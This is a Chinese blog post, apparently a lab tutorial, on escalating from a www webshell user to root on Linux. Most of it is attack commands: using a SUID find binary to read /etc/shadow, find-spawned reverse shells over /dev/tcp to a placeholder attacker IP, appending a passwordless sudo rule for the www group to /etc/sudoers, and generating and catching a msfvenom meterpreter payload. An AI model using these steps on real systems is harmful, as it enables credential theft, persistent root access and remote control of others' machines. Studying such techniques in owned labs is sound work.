一、find命令提权+sudo提权



在搭建场景时候,蚁剑上线后发现是www用户,限制好大,修改一些东西使他能够提权

- 先在机器中给 /usr/bin/find 赋予“u+s”的权限,这个是find命令的默认位置

- 有s 表示可以提权

- 此时可以直接执行命令

find /usr/bin/find -exec cat /etc/shadow \;

查看普通用户没有权限查看的文件

-

接下来可以开通监听,获取反弹shell

-

nc -lvvnp 9919

-

#!/bin/bash # This is a comment - it will be ignored by the shell # This is a command that will be executed find /etc/passwd -exec bash -ip >& /dev/tcp/攻击机IP/9919 0>&1 \; ##(注:最后一行代码可以直接执行的,但是我在蚁剑上执行不成功,所以写成脚本来用)

-



可以看到此时我们并不是完全的root权限,但是编辑权限是够的,接下来为

www用户组做sudo免密,使用echo将内容加入到/etc/sudoers文件中 -

echo '%www ALL=(ALL:ALL) NOPASSWD:ALL' >> /etc/sudoers

-

再开一个监听,并重新上传新脚本

zxcv,然后使用sudo执行zxcv文件 -

-

#!/bin/bash # This is a comment - it will be ignored by the shell # This is a command that will be executed find /etc/passwd -exec bash -ip >& /dev/tcp/攻击机IP/9914 0>&1 \;

-

铛铛,此时就是root权限了

-

后面还可以往蚁剑上面上传msf木马,然后在这里执行文件,这一msf也用以root用户权限上线了

-

# 生成msf木马 msfvenom -p linux/x64/meterpreter/reverse_tcp lhost=攻击机IP lport=7777 -f elf > 4.elf # 开启msf监听 use exploit/multi/handler set payload linux/x64/meterpreter/reverse_tcp set lhost 攻击机IP set lport 7777 run

381

381

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?